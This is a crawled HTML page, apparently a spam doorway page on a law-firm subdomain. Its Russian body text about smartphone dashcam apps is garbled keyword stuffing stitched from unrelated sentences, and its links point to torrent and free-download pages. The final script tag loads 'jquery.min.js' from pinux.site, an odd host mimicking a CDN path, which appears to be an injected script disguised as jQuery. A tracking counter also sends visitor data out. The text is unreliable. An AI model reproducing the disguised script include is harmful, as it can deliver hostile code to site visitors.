

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ongiozutha.vanderlistadvocaat.nl/k1q-programma-dlya-smartfona-videoregistrator.html
body_size: 2734
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа для смартфона видеорегистратор - ongiozutha.vanderlistadvocaat.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ongiozutha.vanderlistadvocaat.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа для смартфона видеорегистратор</h2>
                            </header>
                            <p>НАВИГЛОН - качественная техника по доступным ценам: Здесь есть все: gps навигаторы и программы gps, эхолоты, картографы, камеры видеонаблюдения, автомобильные видео-регистраторы, трекеры. Для новых пользователей программа «Навител Навигатор» предусматривает возможность установки пробной версии программы. Для настройки просмотра видео с камер на рабочем компьютере вам нужен удаленный доступ к ним из сети Интернет. Для этого Вам понадобится программа. Если вы часто работаете за ноутбуком, не исключено, что у вас есть привычка пить по ходу работы какие-то напитки. Купил смартфон Samsung, но не знаешь, как использовать весь его потенциал? Тогда статья «Как пользоваться смартфоном самсунг» именно для тебя. На задней панели смартфона ZenFone 5Z имеется пара камер, с помощью которых можно получить великолепные снимки в любых условиях. 
Геймерская видеокарта c 8 ГБ видеопамяти gddr6 и современными технологиями для игр. { "event": "OWOX", "eventCategory": "Interactions", "eventAction": "click", "eventLabel": "сomparePage", "eventContext": "icon". Официальный сайт сервиса: cloud.novicam.ru. NOVIcloud – это облачный видеосервис, который был разработан специально для оборудования фирмы NoviCam. Видеорегистратор — та самая функция смартфона, которая могла бы подорвать реальный. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k1q-tanya-budet-zharko-mp3-skachat-besplatno.html">Таня будет жарко mp3 скачать бесплатно</a></li>
                                <li><a href="k1q-moskva-latakiya-raspisanie.html">Москва латакия расписание</a></li>
                                <li><a href="k1q-skachat-igry-rastenie-protiv-zombi-na-kompyuter.html">Скачать игры растение против зомби на компьютер</a></li>
                                <li><a href="k1q-artisty-francuzskogo-kino.html">Артисты французского кино</a></li>
                                <li><a href="k1q-skachat-na-android-angry-birds-rio-2.html">Скачать на андроид angry birds rio 2</a></li>
                                <li><a href="k1q-canon-creative-park-shemy.html">Canon creative park схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-skachat-breaking-bad-5-sezon-torrent-mp4.html">Скачать breaking bad 5 сезон торрент mp4</a></li>
                                            <li><a href="k1q-prezentaciya-zvuki-bukvy.html">Презентация звуки буквы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-kontr-strayk-xtreme-v6.html">Контр страйк xtreme v6</a></li>
                                            <li><a href="k1q-raspisanie-skk.html">Расписание скк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-skachat-filmy-cherez-torrent-eragon-2.html">Скачать фильмы через торрент эрагон 2</a></li>
                                            <li><a href="k1q-zhenschiny-v-legendah-i-mifah.html">Женщины в легендах и мифах</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-nvbackend-exe.html">Nvbackend exe</a></li>
                                            <li><a href="k1q-skachat-uchebnik-istorii-8-klass-danilov.html">Скачать учебник истории 8 класс данилов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
